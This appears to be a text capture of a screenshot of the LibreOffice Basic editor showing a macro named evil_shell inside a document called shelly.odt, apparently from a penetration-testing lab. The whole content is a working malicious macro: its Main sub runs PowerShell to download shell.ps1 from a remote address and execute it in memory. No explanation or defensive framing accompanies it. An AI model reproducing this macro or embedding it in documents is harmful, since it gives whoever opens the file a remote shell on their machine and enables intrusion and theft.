 shelly.odt.Standard — LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[shelly.odt].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
shelly.odt
Standard
evil_shell
Main
1 REM ***** BASIC *****
2
3 Sub Main
4 Shell("cmd /c powershell ""iex(new-object net.webclient).downloadstring('http://192.168.45.195/shell.ps1')""")
5 End Sub
6